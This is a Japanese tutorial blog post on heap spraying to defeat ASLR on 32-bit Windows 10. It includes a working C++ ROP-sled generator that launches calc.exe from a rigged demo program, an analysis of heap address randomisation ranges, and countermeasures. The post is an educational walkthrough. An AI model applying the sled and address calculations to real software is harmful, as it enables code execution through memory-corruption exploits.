防御技術ではなく攻撃技術についての解説。
対Heap spraying技術は出てきません。
※ここから先の全てはWindows10 1909での情報であり、それ以外では異なる可能性があります。
忙しい人向けHeap sprayingまとめ
- Heap sprayingとはヒープを特定データで大量に埋めることで固定アドレス指定で任意のデータや処理を引き当てる手法
- ROPで攻撃するなら50MBほどNOP互換のデータをヒープに確保し末尾に目的のROPコードを仕込んだうえで、ESPを0x03C00000+αにすればROPが成立する
- ヒープはメモリ空間の頭から順に確保される
- ランダム幅は定常的な物20MBとコンパイルオプションで最大32MB
- ヒープに60MB確保すれば0x03C00000+.exeごとのオフセットにその60MBのどこかがヒットする
- コンパイルオプションやExploit Protectionに対策技術はない
- 64bitにしてHigh Entropy ASLRが効果的
- Heap sprayingはあくまでASLR迂回技術なのでBuffer overflowなどのその他脆弱性への対策が十分ならば問題にならない
前置き
ASLRにより固定アドレスが参照できないというのは攻撃者にとっては非常に厄介です。
実際何ら対策が施されていないアプリでBuffer overflowを起こしても、アドレスが不明だと素直な攻撃は一切通らず、せいぜいがクラッシュさせる程度が関の山だったり。
そのためクラッカーの間で様々なASLRの迂回技術が研究されてきました。
今回紹介するHeap spraying(日本語訳:ヒープスプレー)もその1つで、最近は主にブラウザへの攻撃で猛威を振るっています。
概要ぐらいは知っている人も多いとは思いますが具体的にどの程度の難度なのかは把握していない人も多いのではないかと思います。
今回はそのあたりを少しでも示して行けたらなと。
Heap sprayingとは何か
Heap sprayingとは、ヒープを大量のデータで埋めることで固定アドレス指定でも任意のデータにたどり着ける状態を作り出すことです。
例えば機械語であれば大量のNOPで埋めた後その末尾に目的の命令を置けば実質的にNOPのどこを指しても目的の命令の先頭アドレスを指したのと同じ意味になります。
これはROPなどでも同様で、攻撃手法ごとに様々なNOP互換のデータが考案されている状態です。
このようにして固定アドレスを指定できるようになるとASLRの影響を一部とはいえ無視することが可能になり、情報漏洩脆弱性との併用なしでの実行が可能になるなど攻撃コードの可搬性を高めることが出来ます。
詳しい解説は置いておいてとりあえず実践してみましょう。
実際に攻撃してみる
以前の記事からROPの攻撃コードを拝借してちょっと改造してみます( Download )
※ROPとはなにかや改造前のコードについての解説はしません、詳細は過去の記事を参照してください。
#define _CRT_SECURE_NO_WARNINGS
#include <cstdio>
#include <vector>
int main(const int argc, const char * const * const argv) {
unsigned int size;
std::vector<char> name;
FILE *const fp = std::fopen("data.bin", "rb");
std::fread(&size, sizeof(size), 1, fp);
if (size == 0) {
return 0;
}
name.resize(size);
std::fread(&name[0], 1, size, fp);
std::fclose(fp);
__asm {
mov esp, 0x03EE0000;
ret;
};
std::printf("name: %s\n", &name[0]);
return 0;
}
攻撃対象をBuffer overflowしない形に改造、またなんらかの攻撃を受けた想定で固定アドレスにreturnしています。
std::vectorはどこにメモリーを確保するかわかりませんし、スタックポインタをいじれるにしてもぱっと見ではROPにつなげるのは難しく見えますね。
ですが攻撃できます、攻撃ファイル生成コードがこちら。
std::vector<unsigned char> build(const unsigned int padding, const unsigned int bufferAddress) {
std::vector<unsigned int> rop;
const unsigned int ret = searchGadget(3, [](auto mem){return mem[0] == 0xC3;});
const unsigned int movEaxEcx = searchGadget(3, [](auto mem){return mem[0] == 0x8B && mem[1] == 0xC1 && mem[2] == 0xC3;});
const unsigned int popEcx = searchGadget(2, [](auto mem){return mem[0] == 0x59 && mem[1] == 0xC3;});
const unsigned int movDwordPtrDsEaxEcx = searchGadget(3, [](auto mem){return mem[0] == 0x89 && mem[1] == 0x08 && mem[2] == 0xC3;});
for (unsigned int i = 0; i < 60 * 1024 * 1024 / sizeof(unsigned int); i++) {
rop.push_back(ret);
}
rop.push_back(popEcx);
rop.push_back(bufferAddress);
rop.push_back(movEaxEcx);
rop.push_back(popEcx);
rop.push_back(0x636C6163); // "calc"
rop.push_back(movDwordPtrDsEaxEcx);
rop.push_back(popEcx);
rop.push_back(bufferAddress + 4);
rop.push_back(movEaxEcx);
rop.push_back(popEcx);
rop.push_back(0x6578652E); // ".exe"
rop.push_back(movDwordPtrDsEaxEcx);
rop.push_back(popEcx);
rop.push_back(bufferAddress + 8);
rop.push_back(movEaxEcx);
rop.push_back(popEcx);
rop.push_back(0x00000000); // "\0"
rop.push_back(movDwordPtrDsEaxEcx);
rop.push_back(reinterpret_cast<unsigned int>(WinExec));
rop.push_back(ret);
rop.push_back(bufferAddress);
rop.push_back(SW_SHOW);
rop.push_back(reinterpret_cast<unsigned int>(ExitProcess));
rop.push_back(ret);
rop.push_back(255);
std::vector<unsigned char> result;
result.resize(padding);
const unsigned char * const begin = reinterpret_cast<const unsigned char *>(&rop[0]);
const unsigned char * const end = begin + rop.size() * 4;
result.insert(result.end(), begin, end);
return result;
}
ハイライトされている行で60MB詰め物しているだけです。
では実行してみましょう。

attacker.exeを起動してファイル生成後target.exeを実行してみましょう。
電卓が起動したはずです。
試しに何度か実行してみても同じ結果のはずです。
これでどうして安定動作するのでしょうか?
なぜこうなったのか
Heap sprayingの概要説明で大量のNOPで埋めると書きました。
実際上記のコードで埋めているコードは無意味にretするコードであり、ROPにおいてはNOPに該当するコードと言って差支えがありません。
しかし以前説明したように固定アドレスでアクセスできるようメモリを埋めるのはx86アーキテクチャであってもメモリ空間は4GBもあり、たかが60MBで高確率と言えるほど埋まるのは直感に反しています。
この不思議を説明するには、ヒープのアドレスがどう決まるのかについて大雑把にでも理解する必要があります。
ヒープアドレスはどう決まる?
ヒープアドレスを知るにはメモリがどのように使用されていくかを把握しなければなりません。
各種メモリは大きく分けて3種の方法で割り当てられます。
- 固定アドレス
- アドレス番地の小さい順に確保
- アドレス番地の大きい順に確保
具体例を挙げると.exeファイルは固定アドレス、ヒープやスタックは小さい順、ほとんどの.dllは大きい順に属しています。
例えば.exeでベースアドレスをfixedで0x00400000と指定すればその通りに割り当てられるのが固定アドレス。
※/DYNAMICBASEを指定した.exeも指定ベースアドレスを基準にランダム幅があるだけなので固定に属しています。
ntdll.dllが0x775C0000に割り当てられたなら、次のwow64cpu.dllは0x775B0000に割り当てられるといった形でアドレスが若くなっていくので大きい順。
小さい順はその逆です。
領域が被った時は早い者勝ちですが、プロセス初期化などほぼ同時に処理される箇所では固定 >小さい順 >大きい順の優先度で確保していると考えると大体実態通りの結果になります(もちろん例外はたくさんあります)
そしてヒープは小さい順に属しています。
つまり他のメモリ確保が存在せず、ランダム幅もなく、その他例外事項もなければ最初のヒープは0x00000000に確保されます。
となると小さい順に他の何が属しているのか、サイズはどれぐらいか、ランダム性はあるのか、その他何か特殊挙動はないかが問題となってきます。
次項からはわかっている範囲でそれらを順に記載していきます。
NULL page
Null pointer dereferenceの問題から間違ってもNULLポインターの先にメモリが存在しないよう、0x00000000にはページ割り当てできないようになっています。
そのためなにがあっても一番小さいアドレスは0x00010000となります。
Bottom-up ASLR
昔、小さい順に確保するメモリについてランダム性が低くほぼ固定アドレスだったため問題視されることがありました。
そこで小さい順メモリ全体に影響するランダム化として考案されたのがBottom-up ASLRです。
具体的には一番最初に確保するメモリを0x00010000-0x00FF0000の範囲を0x10000刻みの255パターンからランダムに選ぶというものです。
選んだ箇所が既に使用中の場合、それ以降から下4桁が0x0000になる範囲で最初に空いている箇所が選ばれます(ので.exeの固定配置で0x00010000-0x00FF0000を埋めると実質無効化が出来ます)
.exeの/DYNAMICBASE
ベースアドレス未指定の場合.exeも0x00010000-0x00FE0000の範囲からスタートするように割り当てられます。
前述のとおり小さい順確保のメモリよりも先に占有するため、既にメモリが埋まっていることがあり、その場合は.exeの使用領域を飛び越えその後ろへ割り当てられます。
スタックベースアドレスランダマイズ
スタックはヒープより先に確保され、なおかつベースアドレスはランダマイズされています。
ランダム幅は0x00010000ごとに32通りで最大0x001F0000ずれます。
ヒープベースアドレスランダマイズ
ヒープのベースアドレスもランダマイズされています。
ランダム幅は0x00010000ごとに32通りで最大0x001F0000ずれます。
ヒープ内ランダマイズ
ヒープは既存確保内で提供できるサイズの場合、ヒープ内先頭からではなくランダムな箇所からメモリを払い出す機能を保持しています。
そのため同じようにヒープを確保しても同じアドレスにはなりません。
残容量など次第ではありますが、おおよそ508KB以下の確保が対象となります。
ヒープ内ガードページ
ヒープは一定のルールに従ってガードページ(アクセス不能領域)を挿入しています。
- 一度の確保メモリが128KB以下
- 一度の確保メモリが508KB以下
- それ以上
- サイズ関係なく毎回4KB*(0~15のランダム)のガードページ
これらはヒープアロケーターに何を使っているかに対応しています。
詳しくはLFHアロケーター、VSアロケーター、ヒープバックエンドなどで調べてください。
Control Flow Guard
Control Flow Guardのマップ情報もスタックやヒープより前に確保されます。
サイズは環境によって変動しますが、Windows x86だと最大で32MB使用します。
連続した巨大メモリが必要であるため、.exeなどのアドレス次第で割り当てメモリが大きくずれることがあります。
その他
ヒープより手前で確保されるメモリは多岐にわたりそのすべてを紹介することはできません(し、私も把握していません)
一応私が把握している範囲で上記にあげなかったものをいくつか名前だけ上げておきます。
- Shim
- Api Sets
- Process Environment Block
- Thread Information Block
もちろん上記以外にもあります。
また、ここまでで上げた物以外でランダム幅がある物は今の私が知る範囲では確認していません。
ヒープアドレスまとめ
- ヒープはアドレスの小さい方から順に確保していく領域にいる
- 固定で毎回発生するランダム幅
- 0x00FE0000(Bottom-up ASLR)+0x001F0000(スタック)+0x001F0000(ヒープ)
- =>約20MB
- Control Flow Guardの有無も考慮する場合+32MB
- その他メモリ使用量の増減を警戒し多少幅を持たせる場合
というわけで環境にもよりますがヒープは60MB程度しか前後しないことがわかりました。
ここから攻撃したいタイミングでどの程度ヒープを消費しているかを加えて計算すれば、おおよそ60MB確保時にアクセス可能なアドレスを導出できてしまいます。
今回のtarget.exeで言えばランダム幅を無視したオフセットは0x2E0000であるため、それに60MBを足した0x3EE0000にアクセスすればほぼ確実にヒープ内にアクセスできたわけです。
実際手元の環境ではサンプルを1万回実行しても100%攻撃成功しました。
当然ですが60MB一続きである必要はなく、508KBほど確保して末尾に攻撃コードを仕込むを120回繰り返しても大体同じ効果があります(その場合若干失敗する可能性が出てきます)
また複数の乱数が合わさって機能しているため、最小値や最大値は出る確率が低く平均値付近が出やすいという偏りが発生しています。
一度だけ攻撃が通ればいいという状況の場合、さらに攻撃難度は低下するでしょう。
対策
Heap Sprayingに現在Windowsで標準的に提供されている範囲(コンパイルオプションやExploit Protection)に対策はありません。
そのうえで対策を行う場合以下が挙げられます。
x64でアドレス空間を広げて難易度を上昇させる
x64ではランダム幅を大幅に広げることが出来ます(High Entropy ASLR)
それにより確保しなければならないメモリーを大幅に上昇させることができ、攻撃の難度が大きく向上します。
もし可能であるならば一番現実的かつ効果的な対策になるでしょう。
そもそも攻撃させない
Heap sprayingはあくまで他の脆弱性ごしの攻撃時にASLRを回避するために使用するものです。
逆に言えば単独では何ら害のない攻撃であり、放置していても何の問題もありません。
Buffer overflowやUse-after-free攻撃などへの対策を万全に行い脆弱性の総数を大幅に減らすことが出来れば、相対的に脅威度は大幅に下がります。
メモリの確保を外部に許可しない
これはアプリの種類によっては非常に難しい物です。
要するに外部からの指示で任意のデータをメモリ上に配置してしまうのが問題なので、全て自分の中で完結した動作しかしなければHeap sprayingは何ら問題にはなりません。
また確保させる場合でも合計で20MB以下に抑えることが出来れば成功率が下がり防御効果がある可能性があります。
とはいえ設定ファイルやアプリ拡張などをユーザーやサードパーティーから読み込む構造である場合どうしようもないことがほとんどです。
終わりに
今回は駆け足で大した解説が出来ていませんが、Heap sprayingについて理解する始めの一歩程度に役立ったなら幸いです。
今回浅くしか説明できなかった各要素についていずれ深堀出来たらよいのですが……。
ではまた、次の記事で。